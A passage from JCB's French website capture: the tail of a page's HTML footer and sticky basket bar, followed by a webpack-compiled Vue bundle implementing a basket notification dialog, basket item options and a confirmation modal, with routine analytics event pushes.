        <a data-qa="commerce-sticky-btn-store"
            href="/fr-FR/recherche-de-concessionnaires/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Concessionnaires
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/fr-FR/Panier/"
                data-referrer-link-no-items="/fr-FR/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Panier</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/fr-FR/products/" class="c-link-list__heading">Produits</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/attachments/">&#xC9;quipements</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/products/powertrain-for-oem/">Groupes motopropulseurs JCB Powertrain pour solutions OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/construction/">BTP</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/logistics/">Logistique</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/municipalities/">Administrations publiques et collectivit&#xE9;s locales</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/electric-solutions/">&#xC9;lectrique</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/industries/powertrain-for-oem/">Groupes motopropulseurs JCB Powertrain pour solutions OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/pieces-et-entretien/" class="c-link-list__heading">Pi&#xE8;ces et Entretien</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/pieces-et-entretien/parts/">Pi&#xE8;ces</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/pieces-et-entretien/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/financement/" class="c-link-list__heading">Financement</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/financement/finance/">Finance</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/fr-FR/explorer/" class="c-link-list__heading">Explorer</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/echanger/">&#xC9;changer</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/perspectives/">Perspectives</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/support-et-guides/">Support et guides</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/solutions-durables/">Solutions durables</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/fr-FR/explorer/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="http://www.facebook.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.twitter.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.instagram.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb-france" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/jcbfrance" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:01 34 29 20 20" class="c-footer-contact">
                        Nous Contacter: 01 34 29 20 20
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/fr-FR/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">Page d&#x27;accueil JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/fr-FR/explorer/corporate/legal-notice/" >
                                    Informations l&#xE9;gales
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/fr-FR/explorer/corporate/cookie-and-privacy-policy/" >
                                    Politique de protection des donn&#xE9;es personnelles
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8830.1bfff5c52477fbf90190.js
body_size: 4404
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8830],{

/***/ 8830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ basket_notification_basket_notification)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/components/basket-item/basket-item.vue + 2 modules
var basket_item = __webpack_require__(4019);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-basket-notification__wrapper"
};
const _hoisted_2 = ["open"];
const _hoisted_3 = {
  class: "c-basket-notification__header"
};
const _hoisted_4 = {
  class: "c-basket-notification__header__title"
};
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon c-basket-notification__header__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag-tick"
})], -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-square"
}, null, -1);
const _hoisted_8 = [_hoisted_7];
const _hoisted_9 = {
  class: "visually-hidden"
};
const _hoisted_10 = {
  class: "c-basket-notification__item-wrapper"
};
const _hoisted_11 = {
  class: "c-basket-notification__footer"
};
const _hoisted_12 = ["href"];



/* harmony default export */ const basket_notificationvue_type_script_setup_true_lang_js = ({
  __name: 'basket-notification',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    let previouslyFocusedElement = null;
    function handleCloseBasketNotification() {
      productsStore.basket.showNotification = false;
      const gaPayload = {
        event: 'basket_notification_close',
        component_name: 'basket_notification'
      };
      gaPush(gaPayload);
    }
    function handleCtaGa(linkText, linkUrl) {
      const gaPayload = {
        event: 'basket_notification_cta',
        component_name: 'basket_notification',
        link_text: linkText,
        link_url: linkUrl
      };
      gaPush(gaPayload);
    }
    function handleCtaButtonClick(linkText, linkUrl) {
      handleCloseBasketNotification();
      handleCtaGa(linkText, linkUrl);
    }
    const modalFocusTrap = event => {
      const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
      const focusableElements = basketNotificationWrapper.querySelectorAll('a[href], button, input');
      const firstElement = focusableElements[0];
      const lastElement = focusableElements[focusableElements.length - 1];
      if (event.key === 'Tab') {
        const isShiftPressed = event.shiftKey;
        const isFirstElementFocused = document.activeElement === firstElement;
        const isLastElementFocused = document.activeElement === lastElement;
        if (isShiftPressed && isFirstElementFocused) {
          event.preventDefault();
          lastElement.focus();
        } else if (!isShiftPressed && isLastElementFocused) {
          event.preventDefault();
          firstElement.focus();
        }
      }
    };
    (0,runtime_core_esm_bundler/* watch */.wB)(() => productsStore.basket.showNotification, newValue => {
      if (newValue) {
        previouslyFocusedElement = document.activeElement;
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
          const firstInteractiveElement = basketNotificationWrapper.querySelector('a[href], button, input');
          if (firstInteractiveElement) {
            firstInteractiveElement.focus();
          }
          document.addEventListener('keydown', modalFocusTrap);
        });
      } else {
        if (previouslyFocusedElement) {
          previouslyFocusedElement.focus();
        }
        document.removeEventListener('keydown', modalFocusTrap);
      }
    });
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-basket-notification__close-target",
        onClick: handleCloseBasketNotification
      }), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dialog", {
        open: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification,
        id: "basket-notification-wrapper",
        class: "c-basket-notification",
        ref: "basket-item.vue",
        tabindex: "-1"
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [_hoisted_5, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h2", null, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).basketNotificationTitle), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: "c-button c-button--outline c-button--small c-basket-notification__close-button",
        onClick: handleCloseBasketNotification
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("svg", {
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel,
        class: "c-button__icon c-basket-notification__header__icon",
        role: "img",
        "aria-hidden": "true",
        focusable: "false"
      }, _hoisted_8, 8, _hoisted_6)), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel), 1)])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_10, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length > 0 ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,reactivity_esm_bundler/* unref */.R1)(basket_item/* default */.A), {
        key: 0,
        item: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items[(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length - 1],
        config: (0,reactivity_esm_bundler/* unref */.R1)(config)
      }, null, 8, ["item", "config"])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("a", {
        href: (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl,
        "data-qa": "basket-btn",
        onClick: _cache[0] || (_cache[0] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton, (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl || '')),
        class: "c-button c-button--primary c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton), 9, _hoisted_12), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        "data-qa": "browse-btn",
        onClick: _cache[1] || (_cache[1] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton, '')),
        class: "c-button c-button--outline c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton), 1)])], 8, _hoisted_2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue



const __exports__ = basket_notificationvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_notification = (__exports__);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.ts




function init() {
  const basketNotificationEl = document.getElementById('basket-notification');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (basketNotificationEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(basket_notification);
    app.use(pinia);
    app.provide('config', window.JCBBasket);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(basketNotificationEl);
  }
}
/* harmony default export */ const basket_notification_basket_notification = (init);

/***/ }),

/***/ 4019:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ basket_item)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/components/modal/modal.vue + 2 modules
var modal = __webpack_require__(623);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-basket-item"
};
const _hoisted_2 = {
  class: "c-basket-item__header c-basket-item__header--hide-on-large"
};
const _hoisted_3 = {
  class: "c-basket-item__header__title"
};
const _hoisted_4 = {
  class: "c-basket-item__header__category"
};
const _hoisted_5 = {
  class: "c-basket-item__content-wrapper"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = {
  class: "c-basket-item__options-wrapper"
};
const _hoisted_8 = {
  class: "c-basket-item__header c-basket-item__header--show-on-large"
};
const _hoisted_9 = {
  class: "c-basket-item__header__title"
};
const _hoisted_10 = {
  class: "c-basket-item__header__category"
};
const _hoisted_11 = {
  class: "c-basket-item__options"
};
const _hoisted_12 = {
  class: "c-basket-item__options__title"
};
const _hoisted_13 = {
  key: 0,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_14 = {
  class: "c-basket-item__options__input-label",
  for: "quoteRequest"
};
const _hoisted_15 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#tag-2"
})], -1);
const _hoisted_16 = ["disabled"];
const _hoisted_17 = {
  key: 1,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_18 = {
  key: 2,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_19 = {
  class: "c-basket-item__options__input-label",
  for: "brochureDownload"
};
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_21 = ["disabled"];
const _hoisted_22 = {
  key: 3,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_23 = {
  key: 0,
  class: "c-basket-item__footer"
};
const _hoisted_24 = {
  class: "c-button c-button--ghost c-button--small c-basket-item__remove-button",
  "data-qa": "remove-item"
};
const _hoisted_25 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#trash"
})], -1);



/* harmony default export */ const basket_itemvue_type_script_setup_true_lang_js = ({
  __name: 'basket-item',
  props: {
    config: {
      type: Object,
      required: true
    },
    item: {
      type: Object,
      required: true
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    function handleClickGA(item, referrer) {
      const gaPayload = {
        event: props.config.showBasketItemRemoveButton ? `basket_${referrer}` : `basket_notification_${referrer}`,
        component_name: props.config.showBasketItemRemoveButton ? 'basket' : 'basket_notification',
        ...(referrer !== 'remove_from_basket' && {
          selected_value: String(!(referrer === 'add_to_quote' ? item.quoteRequest : item.brochureDownload))
        }),
        product_name: item.title,
        product_category: item.category,
        product_flag1: item.productData.some(tag => tag.type === 'popular'),
        product_flag2: item.productData.some(tag => tag.type === 'new'),
        finance_available_product: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function removeFromCartEcommerceGa(item) {
      const gaPayload = {
        event: 'remove_from_cart',
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            item_id: item.SKU,
            item_name: item.title,
            item_category: item.category,
            product_flag1: item.productData.some(tag => tag.type === 'popular'),
            product_flag2: item.productData.some(tag => tag.type === 'new'),
            finance_available_item: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
            price: 0,
            quantity: 1,
            quote_request: item.quoteRequest,
            brochure_download: item.brochureDownload
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function handleUpdateItem(item, referrer) {
      productsStore.updateItemInBasket(item, referrer);
      handleClickGA(item, referrer);
    }
    function confirmRemoveItem() {
      handleRemoveItem(props.item, 'remove_from_basket');
      removeFromCartEcommerceGa(props.item);
    }
    function handleRemoveItem(item, referrer) {
      productsStore.removeItemFromBasket(item);
      handleClickGA(item, referrer);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("article", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("img", {
        class: "c-basket-item__image",
        src: props.item.image.url,
        alt: props.item.image.altName,
        loading: "lazy"
      }, null, 8, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_7, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_10, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_12, (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.basketOptionsIntro), 1), props.item.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_13, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_14, [_hoisted_15, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.quoteRequestLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[0] || (_cache[0] = $event => handleUpdateItem(props.item, 'add_to_quote')),
        class: "c-basket-item__options__input",
        "data-qa": "quote-checkbox",
        disabled: props.item.quoteRequest && !props.item.brochureDownload,
        id: "quoteRequest",
        type: "checkbox",
        "onUpdate:modelValue": _cache[1] || (_cache[1] = $event => props.item.quoteRequest = $event)
      }, null, 8, _hoisted_16), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.quoteRequest]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showQuoteRequestButton && __props.config.instructionalTextQuote ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_17, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextQuote), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_18, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_19, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.downloadBrochureLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[2] || (_cache[2] = $event => handleUpdateItem(props.item, 'download_brochure')),
        class: "c-basket-item__options__input",
        "data-qa": "brochure-checkbox",
        disabled: !props.item.quoteRequest && props.item.brochureDownload,
        id: "brochureDownload",
        type: "checkbox",
        "onUpdate:modelValue": _cache[3] || (_cache[3] = $event => props.item.brochureDownload = $event)
      }, null, 8, _hoisted_21), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.brochureDownload]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton && __props.config.instructionalTextBrochure ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_22, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextBrochure), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]), props.config.showBasketItemRemoveButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_23, [(0,runtime_core_esm_bundler/* createVNode */.bF)(modal/* default */.A, {
        title: props.config.confirmationTitle,
        content: props.config.confirmationDescription,
        confirmLabel: props.config.confirmButtonLabel,
        cancelLabel: props.config.cancelButtonLabel,
        onConfirm: confirmRemoveItem
      }, {
        trigger: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", _hoisted_24, [_hoisted_25, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.removeItemLabel), 1)])]),
        _: 1
      }, 8, ["title", "content", "confirmLabel", "cancelLabel"])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue



const __exports__ = basket_itemvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_item = (__exports__);

/***/ }),

/***/ 623:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ modal)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-modal__title"
};
const _hoisted_2 = {
  class: "c-modal__inner"
};
const _hoisted_3 = {
  class: "c-modal__content"
};
const _hoisted_4 = {
  class: "c-modal__actions"
};


/* harmony default export */ const modalvue_type_script_setup_true_lang_js = ({
  __name: 'modal',
  props: {
    title: {
      type: String
    },
    content: {
      type: String
    },
    confirmLabel: {
      type: String
    },
    cancelLabel: {
      type: String
    },
    trapFocusInModal: {
      type: Boolean,
      default: true
    }
  },
  emits: ['confirm', 'cancel'],
  setup(__props, _ref) {
    let {
      emit: __emit
    } = _ref;
    const props = __props;
    const emit = __emit;
    const isModalOpen = (0,reactivity_esm_bundler/* ref */.KR)(false);
